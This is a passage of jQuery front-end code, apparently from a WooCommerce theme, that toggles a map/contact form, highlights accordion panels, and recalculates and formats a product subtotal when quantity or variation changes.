    $(".map-form-switcher .switcher-toggle").on('click', function (e) {
        e.preventDefault();
        $('.b-map-form-holder .b-contact-form').fadeToggle("300", "linear");
        $('.b-map-form-holder').toggleClass("map-active");
    });





    /////////////////////////////////////////////////////////////////
    // Map/Form Switcher
    /////////////////////////////////////////////////////////////////

    $(".panel-heading").on('click', function (e) {

        $(".panel-heading").removeClass("active");
        $(this).addClass("active");

    });





    /**
     * WooCommerce Variation Dynamic SubTotal
     */
    function addThousandSep(n, thousand_separator) {

        var rx = /(\d+)(\d{3})/;
        return String(n).replace(/^\d+/, function (w) {
            while (rx.test(w)) {
                w = w.replace(rx, '$1' + thousand_separator + '$2');
            }
            return w;
        });

    };

    function sub_total_change(price, count) {
        var currency, decimal_separator, thousand_separator, decimals, currency_pos;
        currency = $('.fixar_woo_currency').val();
        decimal_separator = $('.fixar_woo_decimal_separator').val();
        thousand_separator = $('.fixar_woo_thousand_separator').val();
        decimals = $('.fixar_woo_decimals').val();
        currency_pos = $('.fixar_woo_currency_pos').val();

        var totalPrice = parseFloat(price) * count,
            htmlPrice;

        totalPrice = totalPrice.toFixed(decimals);
        htmlPrice = totalPrice.toString().replace('.', decimal_separator);
        if (thousand_separator.length > 0) {
            htmlPrice = addThousandSep(htmlPrice, thousand_separator);
        }
        if (currency_pos == 'right') {
            htmlPrice = htmlPrice + currency;
        } else if (currency_pos == 'right_space') {
            htmlPrice = htmlPrice + ' ' + currency;
        } else if (currency_pos == 'left_space') {
            htmlPrice = currency + ' ' + htmlPrice;
        } else {
            htmlPrice = currency + htmlPrice;
        }

        $('.form-cart__price-total').html(htmlPrice);
    }


    $('.shopping_cart-quantity input').on('change', function () {
        var currency = $('.fixar_woo_currency').val();
        var sufix = '';
        $.each($('.tawcvs-swatches span.selected'), function () {
            sufix = sufix + '_' + $(this).data('value');
        });
        var price = $('.fixar_woo_price' + sufix).val();
        sub_total_change(price, $(this).val());
        //alert( "Handler for .change() called: "+ price );
    });

    $('.table-container .single_variation_wrap').on('bind', 'DOMSubtreeModified', function () {


        var currency = $('.fixar_woo_currency').val();
        var sufix = '';
        $.each($('.tawcvs-swatches span.selected'), function () {
            sufix = sufix + '_' + $(this).data('value');
        });
        var price = $('.fixar_woo_price' + sufix).val();
        var count = $('.shopping_cart-quantity input').val();
        if (price !== 'undefined' && price != '')
            sub_total_change(price, count);


    });









});


new WOW().init();